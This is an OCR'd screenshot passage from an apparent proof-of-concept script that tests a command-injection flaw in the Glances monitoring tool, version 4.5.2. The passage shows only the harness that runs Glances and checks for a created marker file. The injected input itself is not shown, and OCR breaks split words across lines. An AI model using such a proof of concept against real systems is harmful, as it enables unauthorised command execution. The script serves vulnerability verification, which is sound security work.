
            text=True,

            timeout=5

        )

    except FileNotFoundError:

        print("[!] Error: Glances is not installed or 
not in PATH")

        print("[!] Install with: pip install glances=
=4.5.2")

        sys.exit(1)

    except subprocess.TimeoutExpired:

        pass  # Glances may run indefinitely, that's 
fine

    # Check if the command was executed

    print("[+] Checking if command was executed...")

    if os.path.exists(test_file):

        print(f"[✓] SUCCESS! File created: {test_fil
e}")

        print("[✓] Command injection confirmed!")

        print("[!] Vulnerability exists in this versi
on of Glances")

        os.remove(test_file)

    else:

        print("[✗] File not found. Either the vulnera
bility is patched")
